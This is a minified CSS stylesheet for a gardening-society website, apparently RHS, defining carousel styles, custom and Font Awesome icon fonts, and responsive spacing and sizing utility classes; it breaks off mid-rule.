.owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-carousel .owl-item{width:100%}.owl-theme .owl-nav [class*=owl-]{background:#b5cbc8}.owl-theme .owl-nav [class*=owl-]:hover{background:#006e50}.owl-theme .owl-dots .owl-dot span{background:#b5cbc8}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#006e50}.cms-bootstrap button:hover{background-image:none}.cms-bootstrap button:focus:before{display:none}@font-face{font-family:"rhs-icons";src:url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.rhs-icon{font-family:"rhs-icons";font-weight:400}.rhs-icon-affiliated-societies:before{content:"\f101"}.rhs-icon-agm:before{content:"\f102"}.rhs-icon-baby-care:before{content:"\f103"}.rhs-icon-book:before{content:"\f104"}.rhs-icon-britain-in-bloom:before{content:"\f105"}.rhs-icon-cafe-diy:before{content:"\f106"}.rhs-icon-cafe:before{content:"\f107"}.rhs-icon-calendar:before{content:"\f108"}.rhs-icon-cfsg-leaf:before{content:"\f109"}.rhs-icon-childrens-activities:before{content:"\f10a"}.rhs-icon-clap:before{content:"\f10b"}.rhs-icon-cloakroom:before{content:"\f10c"}.rhs-icon-cog-outline:before{content:"\f10d"}.rhs-icon-crosshairs:before{content:"\f10e"}.rhs-icon-dogs-not-allowed:before{content:"\f10f"}.rhs-icon-dogs:before{content:"\f110"}.rhs-icon-envelope-outline:before{content:"\f111"}.rhs-icon-facebook:before{content:"\f112"}.rhs-icon-favourite:before{content:"\f113"}.rhs-icon-groups:before{content:"\f114"}.rhs-icon-guide-dog:before{content:"\f115"}.rhs-icon-house-tree:before{content:"\f138"}.rhs-icon-info:before{content:"\f116"}.rhs-icon-lawn:before{content:"\f117"}.rhs-icon-leaf-outline:before{content:"\f118"}.rhs-icon-leaf-solid:before{content:"\f119"}.rhs-icon-lightbulb:before{content:"\f11a"}.rhs-icon-logo-badge:before{content:"\f11b"}.rhs-icon-logo-tree:before{content:"\f11c"}.rhs-icon-logo:before{content:"\f11d"}.rhs-icon-map-marker:before{content:"\f11e"}.rhs-icon-no-dogs:before{content:"\f11f"}.rhs-icon-parking:before{content:"\f120"}.rhs-icon-picnics:before{content:"\f121"}.rhs-icon-plant-id:before{content:"\f13a"}.rhs-icon-plants-for-pollinators:before{content:"\f122"}.rhs-icon-plants:before{content:"\f123"}.rhs-icon-plus:before{content:"\f124"}.rhs-icon-pound-sign:before{content:"\f125"}.rhs-icon-questionmark-outline:before{content:"\f126"}.rhs-icon-rake:before{content:"\f127"}.rhs-icon-scent:before{content:"\f128"}.rhs-icon-shopping:before{content:"\f129"}.rhs-icon-smoking:before{content:"\f12a"}.rhs-icon-spade-outline:before{content:"\f12b"}.rhs-icon-spade:before{content:"\f12c"}.rhs-icon-star:before{content:"\f12d"}.rhs-icon-sun:before{content:"\f12e"}.rhs-icon-tip-arrow-down:before{content:"\f12f"}.rhs-icon-toilets:before{content:"\f130"}.rhs-icon-trowel-plant:before{content:"\f139"}.rhs-icon-user-cog-outline:before{content:"\f132"}.rhs-icon-user:before{content:"\f133"}.rhs-icon-watering-can:before{content:"\f134"}.rhs-icon-wheelbarrow:before{content:"\f135"}.rhs-icon-wheelchair-accessible:before{content:"\f136"}.rhs-icon-your-neighbourhood:before{content:"\f137"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.fa,.fab,.fal,.far,.fas{font-family:"Font Awesome 5 Pro";font-weight:300}.fa-arrows-alt-h:before{content:"\f337"}.fa-box-ballot:before{content:"\f735"}.fa-carrot:before{content:"\f787"}.fa-chevron-circle-up:before{content:"\f139"}.fa-clipboard-list:before{content:"\f46d"}.fa-exclamation-circle:before{content:"\f06a"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-moon-stars:before{content:"\f755"}.fa-play-circle:before{content:"\f144"}.fa-plus-circle:before{content:"\f055"}.fa-pumpkin:before{content:"\f707"}.fa-question:before{content:"\f128"}.fa-shield:before{content:"\f132"}.fa-shovel:before{content:"\f713"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-sparkles:before{content:"\f890"}.fa-user-friends:before{content:"\f500"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.fa,.fab,.far,.fas{font-weight:900}.fa-acorn:before{content:"\f6ae"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-archive:before{content:"\f186"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-down:before{content:"\f063"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-bars:before{content:"\f0c9"}.fa-book:before{content:"\f02d"}.fa-bug:before{content:"\f188"}.fa-caret-down:before{content:"\f0d7"}.fa-check-square:before{content:"\f14a"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-circle:before{content:"\f111"}.fa-clipboard-check:before{content:"\f46c"}.fa-coffee:before{content:"\f0f4"}.fa-compress:before{content:"\f066"}.fa-crosshairs:before{content:"\f05b"}.fa-cutlery:before{content:"\f0f5"}.fa-debug:before{content:"\f7f9"}.fa-do-not-enter:before{content:"\f5ec"}.fa-download:before{content:"\f019"}.fa-expand:before{content:"\f065"}.fa-external-link:before{content:"\f08e"}.fa-eye-slash:before{content:"\f070"}.fa-gift:before{content:"\f06b"}.fa-graduation-cap:before{content:"\f19d"}.fa-hand-holding-seedling:before{content:"\f4b7"}.fa-home:before{content:"\f015"}.fa-hourglass-half:before{content:"\f252"}.fa-info:before{content:"\f119"}.fa-key:before{content:"\f084"}.fa-leaf:before{content:"\f06c"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-map-marker:before{content:"\f103"}.fa-paw:before{content:"\f1b0"}.fa-pen:before{content:"\f304"}.fa-pencil-alt:before{content:"\f303"}.fa-phone-square:before{content:"\f098"}.fa-phone:before{content:"\f095"}.fa-pound-sign:before{content:"\f154"}.fa-print:before{content:"\f02f"}.fa-redo:before{content:"\f01e"}.fa-save:before{content:"\f0c7"}.fa-search-plus:before{content:"\f00e"}.fa-share-alt:before{content:"\f1e0"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-up:before{content:"\f0de"}.fa-spinner:before{content:"\f110"}.fa-star:before{content:"\f005"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-ticket:before{content:"\f145"}.fa-times-circle:before{content:"\f057"}.fa-tree-alt:before{content:"\f400"}.fa-upload:before{content:"\f093"}.fa-users:before{content:"\f0c0"}.fa-utensils:before{content:"\f2e7"}@font-face{font-family:"Font Awesome 5 Pro";src:url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab,.far{font-weight:400}.fa-address-book:before{content:"\f2b9"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-baby:before{content:"\f77c"}.fa-bed:before{content:"\f236"}.fa-bicycle:before{content:"\f206"}.fa-bookmark:before{content:"\f02e"}.fa-building:before{content:"\f1ad"}.fa-bus:before{content:"\f207"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-times:before{content:"\f273"}.fa-calendar:before{content:"\f133"}.fa-camera:before{content:"\f030"}.fa-car:before{content:"\f1b9"}.fa-check:before{content:"\f00c"}.fa-chevron-down:before{content:"\f078"}.fa-child:before{content:"\f1ae"}.fa-clock:before{content:"\f017"}.fa-cog:before{content:"\f013"}.fa-cut:before{content:"\f0c4"}.fa-dog-leashed:before{content:"\f6d4"}.fa-door-open:before{content:"\f52b"}.fa-edit:before{content:"\f044"}.fa-envelope:before{content:"\f0e0"}.fa-external-link-alt:before{content:"\f35d"}.fa-eye:before{content:"\f06e"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-info-circle:before{content:"\f05a"}.fa-lightbulb:before{content:"\f0eb"}.fa-list:before{content:"\f03a"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map:before{content:"\f279"}.fa-medkit:before{content:"\f0fa"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-music:before{content:"\f001"}.fa-newspaper:before{content:"\f1ea"}.fa-parking:before{content:"\f540"}.fa-plus:before{content:"\f067"}.fa-question-circle:before{content:"\f059"}.fa-restroom:before{content:"\f7bd"}.fa-search:before{content:"\f002"}.fa-seedling:before{content:"\f4d9"}.fa-ship:before{content:"\f21a"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-sign-out:before{content:"\f08b"}.fa-smoking-ban:before{content:"\f54d"}.fa-square:before{content:"\f0c8"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sync:before{content:"\f021"}.fa-taxi:before{content:"\f1ba"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-train:before{content:"\f238"}.fa-trash-alt:before{content:"\f2ed"}.fa-user:before{content:"\f007"}.fa-utensils-alt:before{content:"\f2e6"}.fa-wheelchair:before{content:"\f193"}@font-face{font-family:"Font Awesome 5 Brands";src:url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}.fa-accessible-icon:before{content:"\f368"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-square:before{content:"\f082"}.fa-facebook:before{content:"\f09a"}.fa-flickr:before{content:"\f16e"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus:before{content:"\f2b3"}.fa-instagram:before{content:"\f16d"}.fa-linkedin-in:before{content:"\f0e1"}.fa-pagelines:before{content:"\f18c"}.fa-pinterest-p:before{content:"\f231"}.fa-share:before{content:"\f064"}.fa-threads:before{content:"\e618"}.fa-tiktok:before{content:"\e07b"}.fa-twitter:before{content:"\f099"}.fa-x-twitter:before{content:"\e61b"}.fa-youtube:before{content:"\f167"}.is-compact-page .u-compact-page-hide{display:none}.u-cursor-pointer{cursor:pointer}.u-print-block{display:none!important}@media print{.u-print-block{display:block!important}}.u-print-inline{display:none!important}@media print{.u-print-inline{display:inline!important}}.u-print-inline-block{display:none!important}@media print{.u-print-inline-block{display:inline-block!important}}@media print{.u-print-none{display:none!important}}.u-faux-block-link{position:relative}.u-faux-block-link a,.u-faux-block-link abbr[title],.u-faux-block-link__promote{position:relative;z-index:1}.u-faux-block-link__overlay{top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}a.u-faux-block-link__overlay:focus{outline:0}.u-faux-block-link--hover .u-faux-block-link__cta{text-decoration:underline}.u-img-zoom-25{zoom:25%!important}.u-img-zoom-50{zoom:50%!important}.u-img-zoom-75{zoom:75%!important}.u-img-zoom-100{zoom:100%!important}@media (min-width:30em){.u-img-zoom-25-sm{zoom:25%!important}.u-img-zoom-50-sm{zoom:50%!important}.u-img-zoom-75-sm{zoom:75%!important}.u-img-zoom-100-sm{zoom:100%!important}}@media (min-width:46.25em){.u-img-zoom-25-md{zoom:25%!important}.u-img-zoom-50-md{zoom:50%!important}.u-img-zoom-75-md{zoom:75%!important}.u-img-zoom-100-md{zoom:100%!important}}@media (min-width:61.25em){.u-img-zoom-25-lg{zoom:25%!important}.u-img-zoom-50-lg{zoom:50%!important}.u-img-zoom-75-lg{zoom:75%!important}.u-img-zoom-100-lg{zoom:100%!important}}@media (min-width:81.25em){.u-img-zoom-25-xl{zoom:25%!important}.u-img-zoom-50-xl{zoom:50%!important}.u-img-zoom-75-xl{zoom:75%!important}.u-img-zoom-100-xl{zoom:100%!important}}.u-map-embed-overlay{position:relative}.u-map-embed-overlay:before{height:300px;width:100%;content:'';position:absolute}.u-w-25{width:25%!important}.u-w-50{width:50%!important}.u-w-75{width:75%!important}.u-w-100{width:100%!important}.u-w-0{width:0!important}.u-w-1{width:.4045rem!important}.u-w-2{width:.809rem!important}.u-w-3{width:1.618rem!important}.u-w-4{width:2.427rem!important}.u-w-5{width:4.854rem!important}.u-w-auto{width:auto!important}.u-h-25{height:25%!important}.u-h-50{height:50%!important}.u-h-75{height:75%!important}.u-h-100{height:100%!important}.u-h-0{height:0!important}.u-h-1{height:.4045rem!important}.u-h-2{height:.809rem!important}.u-h-3{height:1.618rem!important}.u-h-4{height:2.427rem!important}.u-h-5{height:4.854rem!important}.u-h-auto{height:auto!important}@media (min-width:30em){.u-w-25-sm{width:25%!important}.u-w-50-sm{width:50%!important}.u-w-75-sm{width:75%!important}.u-w-100-sm{width:100%!important}.u-w-0-sm{width:0!important}.u-w-1-sm{width:.4045rem!important}.u-w-2-sm{width:.809rem!important}.u-w-3-sm{width:1.618rem!important}.u-w-4-sm{width:2.427rem!important}.u-w-5-sm{width:4.854rem!important}.u-w-auto-sm{width:auto!important}.u-h-25-sm{height:25%!important}.u-h-50-sm{height:50%!important}.u-h-75-sm{height:75%!important}.u-h-100-sm{height:100%!important}.u-h-0-sm{height:0!important}.u-h-1-sm{height:.4045rem!important}.u-h-2-sm{height:.809rem!important}.u-h-3-sm{height:1.618rem!important}.u-h-4-sm{height:2.427rem!important}.u-h-5-sm{height:4.854rem!important}.u-h-auto-sm{height:auto!important}}@media (min-width:46.25em){.u-w-25-md{width:25%!important}.u-w-50-md{width:50%!important}.u-w-75-md{width:75%!important}.u-w-100-md{width:100%!important}.u-w-0-md{width:0!important}.u-w-1-md{width:.4045rem!important}.u-w-2-md{width:.809rem!important}.u-w-3-md{width:1.618rem!important}.u-w-4-md{width:2.427rem!important}.u-w-5-md{width:4.854rem!important}.u-w-auto-md{width:auto!important}.u-h-25-md{height:25%!important}.u-h-50-md{height:50%!important}.u-h-75-md{height:75%!important}.u-h-100-md{height:100%!important}.u-h-0-md{height:0!important}.u-h-1-md{height:.4045rem!important}.u-h-2-md{height:.809rem!important}.u-h-3-md{height:1.618rem!important}.u-h-4-md{height:2.427rem!important}.u-h-5-md{height:4.854rem!important}.u-h-auto-md{height:auto!important}}@media (min-width:61.25em){.u-w-25-lg{width:25%!important}.u-w-50-lg{width:50%!important}.u-w-75-lg{width:75%!important}.u-w-100-lg{width:100%!important}.u-w-0-lg{width:0!important}.u-w-1-lg{width:.4045rem!important}.u-w-2-lg{width:.809rem!important}.u-w-3-lg{width:1.618rem!important}.u-w-4-lg{width:2.427rem!important}.u-w-5-lg{width:4.854rem!important}.u-w-auto-lg{width:auto!important}.u-h-25-lg{height:25%!important}.u-h-50-lg{height:50%!important}.u-h-75-lg{height:75%!important}.u-h-100-lg{height:100%!important}.u-h-0-lg{height:0!important}.u-h-1-lg{height:.4045rem!important}.u-h-2-lg{height:.809rem!important}.u-h-3-lg{height:1.618rem!important}.u-h-4-lg{height:2.427rem!important}.u-h-5-lg{height:4.854rem!important}.u-h-auto-lg{height:auto!important}}@media (min-width:81.25em){.u-w-25-xl{width:25%!important}.u-w-50-xl{width:50%!important}.u-w-75-xl{width:75%!important}.u-w-100-xl{width:100%!important}.u-w-0-xl{width:0!important}.u-w-1-xl{width:.4045rem!important}.u-w-2-xl{width:.809rem!important}.u-w-3-xl{width:1.618rem!important}.u-w-4-xl{width:2.427rem!important}.u-w-5-xl{width:4.854rem!important}.u-w-auto-xl{width:auto!important}.u-h-25-xl{height:25%!important}.u-h-50-xl{height:50%!important}.u-h-75-xl{height:75%!important}.u-h-100-xl{height:100%!important}.u-h-0-xl{height:0!important}.u-h-1-xl{height:.4045rem!important}.u-h-2-xl{height:.809rem!important}.u-h-3-xl{height:1.618rem!important}.u-h-4-xl{height:2.427rem!important}.u-h-5-xl{height:4.854rem!important}.u-h-auto-xl{height:auto!important}}.u-mw-100{max-width:100%!important}.u-mh-100{max-height:100%!important}.u-mw-none{max-width:none!important}.u-mh-none{max-height:none!important}.u-m-0{margin:0!important}.u-m-t-0{margin-top:0!important}.u-m-r-0{margin-right:0!important}.u-m-b-0{margin-bottom:0!important}.u-m-l-0{margin-left:0!important}.u-m-x-0{margin-right:0!important;margin-left:0!important}.u-m-y-0{margin-top:0!important;margin-bottom:0!important}.u-m-1{margin:.4045rem!important}.u-m-t-1{margin-top:.4045rem!important}.u-m-r-1{margin-right:.4045rem!important}.u-m-b-1{margin-bottom:.4045rem!important}.u-m-l-1{margin-left:.4045rem!important}.u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2{margin:.809rem!important}.u-m-t-2{margin-top:.809rem!important}.u-m-r-2{margin-right:.809rem!important}.u-m-b-2{margin-bottom:.809rem!important}.u-m-l-2{margin-left:.809rem!important}.u-m-x-2{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3{margin:1.618rem!important}.u-m-t-3{margin-top:1.618rem!important}.u-m-r-3{margin-right:1.618rem!important}.u-m-b-3{margin-bottom:1.618rem!important}.u-m-l-3{margin-left:1.618rem!important}.u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4{margin:2.427rem!important}.u-m-t-4{margin-top:2.427rem!important}.u-m-r-4{margin-right:2.427rem!important}.u-m-b-4{margin-bottom:2.427rem!important}.u-m-l-4{margin-left:2.427rem!important}.u-m-x-4{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5{margin:4.854rem!important}.u-m-t-5{margin-top:4.854rem!important}.u-m-r-5{margin-right:4.854rem!important}.u-m-b-5{margin-bottom:4.854rem!important}.u-m-l-5{margin-left:4.854rem!important}.u-m-x-5{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0{padding:0!important}.u-p-t-0{padding-top:0!important}.u-p-r-0{padding-right:0!important}.u-p-b-0{padding-bottom:0!important}.u-p-l-0{padding-left:0!important}.u-p-x-0{padding-right:0!important;padding-left:0!important}.u-p-y-0{padding-top:0!important;padding-bottom:0!important}.u-p-1{padding:.4045rem!important}.u-p-t-1{padding-top:.4045rem!important}.u-p-r-1{padding-right:.4045rem!important}.u-p-b-1{padding-bottom:.4045rem!important}.u-p-l-1{padding-left:.4045rem!important}.u-p-x-1{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2{padding:.809rem!important}.u-p-t-2{padding-top:.809rem!important}.u-p-r-2{padding-right:.809rem!important}.u-p-b-2{padding-bottom:.809rem!important}.u-p-l-2{padding-left:.809rem!important}.u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3{padding:1.618rem!important}.u-p-t-3{padding-top:1.618rem!important}.u-p-r-3{padding-right:1.618rem!important}.u-p-b-3{padding-bottom:1.618rem!important}.u-p-l-3{padding-left:1.618rem!important}.u-p-x-3{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4{padding:2.427rem!important}.u-p-t-4{padding-top:2.427rem!important}.u-p-r-4{padding-right:2.427rem!important}.u-p-b-4{padding-bottom:2.427rem!important}.u-p-l-4{padding-left:2.427rem!important}.u-p-x-4{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5{padding:4.854rem!important}.u-p-t-5{padding-top:4.854rem!important}.u-p-r-5{padding-right:4.854rem!important}.u-p-b-5{padding-bottom:4.854rem!important}.u-p-l-5{padding-left:4.854rem!important}.u-p-x-5{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto{margin:auto!important}.u-m-t-auto{margin-top:auto!important}.u-m-r-auto{margin-right:auto!important}.u-m-b-auto{margin-bottom:auto!important}.u-m-l-auto{margin-left:auto!important}.u-m-x-auto{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:30em){.u-m-0-sm{margin:0!important}.u-m-t-0-sm{margin-top:0!important}.u-m-r-0-sm{margin-right:0!important}.u-m-b-0-sm{margin-bottom:0!important}.u-m-l-0-sm{margin-left:0!important}.u-m-x-0-sm{margin-right:0!important;margin-left:0!important}.u-m-y-0-sm{margin-top:0!important;margin-bottom:0!important}.u-m-1-sm{margin:.4045rem!important}.u-m-t-1-sm{margin-top:.4045rem!important}.u-m-r-1-sm{margin-right:.4045rem!important}.u-m-b-1-sm{margin-bottom:.4045rem!important}.u-m-l-1-sm{margin-left:.4045rem!important}.u-m-x-1-sm{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-sm{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-sm{margin:.809rem!important}.u-m-t-2-sm{margin-top:.809rem!important}.u-m-r-2-sm{margin-right:.809rem!important}.u-m-b-2-sm{margin-bottom:.809rem!important}.u-m-l-2-sm{margin-left:.809rem!important}.u-m-x-2-sm{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-sm{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-sm{margin:1.618rem!important}.u-m-t-3-sm{margin-top:1.618rem!important}.u-m-r-3-sm{margin-right:1.618rem!important}.u-m-b-3-sm{margin-bottom:1.618rem!important}.u-m-l-3-sm{margin-left:1.618rem!important}.u-m-x-3-sm{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-sm{margin-top:1.618rem!important;margin-bottom:1.618rem!important}.u-m-4-sm{margin:2.427rem!important}.u-m-t-4-sm{margin-top:2.427rem!important}.u-m-r-4-sm{margin-right:2.427rem!important}.u-m-b-4-sm{margin-bottom:2.427rem!important}.u-m-l-4-sm{margin-left:2.427rem!important}.u-m-x-4-sm{margin-right:2.427rem!important;margin-left:2.427rem!important}.u-m-y-4-sm{margin-top:2.427rem!important;margin-bottom:2.427rem!important}.u-m-5-sm{margin:4.854rem!important}.u-m-t-5-sm{margin-top:4.854rem!important}.u-m-r-5-sm{margin-right:4.854rem!important}.u-m-b-5-sm{margin-bottom:4.854rem!important}.u-m-l-5-sm{margin-left:4.854rem!important}.u-m-x-5-sm{margin-right:4.854rem!important;margin-left:4.854rem!important}.u-m-y-5-sm{margin-top:4.854rem!important;margin-bottom:4.854rem!important}.u-p-0-sm{padding:0!important}.u-p-t-0-sm{padding-top:0!important}.u-p-r-0-sm{padding-right:0!important}.u-p-b-0-sm{padding-bottom:0!important}.u-p-l-0-sm{padding-left:0!important}.u-p-x-0-sm{padding-right:0!important;padding-left:0!important}.u-p-y-0-sm{padding-top:0!important;padding-bottom:0!important}.u-p-1-sm{padding:.4045rem!important}.u-p-t-1-sm{padding-top:.4045rem!important}.u-p-r-1-sm{padding-right:.4045rem!important}.u-p-b-1-sm{padding-bottom:.4045rem!important}.u-p-l-1-sm{padding-left:.4045rem!important}.u-p-x-1-sm{padding-right:.4045rem!important;padding-left:.4045rem!important}.u-p-y-1-sm{padding-top:.4045rem!important;padding-bottom:.4045rem!important}.u-p-2-sm{padding:.809rem!important}.u-p-t-2-sm{padding-top:.809rem!important}.u-p-r-2-sm{padding-right:.809rem!important}.u-p-b-2-sm{padding-bottom:.809rem!important}.u-p-l-2-sm{padding-left:.809rem!important}.u-p-x-2-sm{padding-right:.809rem!important;padding-left:.809rem!important}.u-p-y-2-sm{padding-top:.809rem!important;padding-bottom:.809rem!important}.u-p-3-sm{padding:1.618rem!important}.u-p-t-3-sm{padding-top:1.618rem!important}.u-p-r-3-sm{padding-right:1.618rem!important}.u-p-b-3-sm{padding-bottom:1.618rem!important}.u-p-l-3-sm{padding-left:1.618rem!important}.u-p-x-3-sm{padding-right:1.618rem!important;padding-left:1.618rem!important}.u-p-y-3-sm{padding-top:1.618rem!important;padding-bottom:1.618rem!important}.u-p-4-sm{padding:2.427rem!important}.u-p-t-4-sm{padding-top:2.427rem!important}.u-p-r-4-sm{padding-right:2.427rem!important}.u-p-b-4-sm{padding-bottom:2.427rem!important}.u-p-l-4-sm{padding-left:2.427rem!important}.u-p-x-4-sm{padding-right:2.427rem!important;padding-left:2.427rem!important}.u-p-y-4-sm{padding-top:2.427rem!important;padding-bottom:2.427rem!important}.u-p-5-sm{padding:4.854rem!important}.u-p-t-5-sm{padding-top:4.854rem!important}.u-p-r-5-sm{padding-right:4.854rem!important}.u-p-b-5-sm{padding-bottom:4.854rem!important}.u-p-l-5-sm{padding-left:4.854rem!important}.u-p-x-5-sm{padding-right:4.854rem!important;padding-left:4.854rem!important}.u-p-y-5-sm{padding-top:4.854rem!important;padding-bottom:4.854rem!important}.u-m-auto-sm{margin:auto!important}.u-m-t-auto-sm{margin-top:auto!important}.u-m-r-auto-sm{margin-right:auto!important}.u-m-b-auto-sm{margin-bottom:auto!important}.u-m-l-auto-sm{margin-left:auto!important}.u-m-x-auto-sm{margin-right:auto!important;margin-left:auto!important}.u-m-y-auto-sm{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:46.25em){.u-m-0-md{margin:0!important}.u-m-t-0-md{margin-top:0!important}.u-m-r-0-md{margin-right:0!important}.u-m-b-0-md{margin-bottom:0!important}.u-m-l-0-md{margin-left:0!important}.u-m-x-0-md{margin-right:0!important;margin-left:0!important}.u-m-y-0-md{margin-top:0!important;margin-bottom:0!important}.u-m-1-md{margin:.4045rem!important}.u-m-t-1-md{margin-top:.4045rem!important}.u-m-r-1-md{margin-right:.4045rem!important}.u-m-b-1-md{margin-bottom:.4045rem!important}.u-m-l-1-md{margin-left:.4045rem!important}.u-m-x-1-md{margin-right:.4045rem!important;margin-left:.4045rem!important}.u-m-y-1-md{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.u-m-2-md{margin:.809rem!important}.u-m-t-2-md{margin-top:.809rem!important}.u-m-r-2-md{margin-right:.809rem!important}.u-m-b-2-md{margin-bottom:.809rem!important}.u-m-l-2-md{margin-left:.809rem!important}.u-m-x-2-md{margin-right:.809rem!important;margin-left:.809rem!important}.u-m-y-2-md{margin-top:.809rem!important;margin-bottom:.809rem!important}.u-m-3-md{margin:1.618rem!important}.u-m-t-3-md{margin-top:1.618rem!important}.u-m-r-3-md{margin-right:1.618rem!important}.u-m-b-3-md{margin-bottom:1.618rem!important}.u-m-l-3-md{margin-left:1.618rem!important}.u-m-x-3-md{margin-right:1.618rem!important;margin-left:1.618rem!important}.u-m-y-3-md{margin-top:1.618r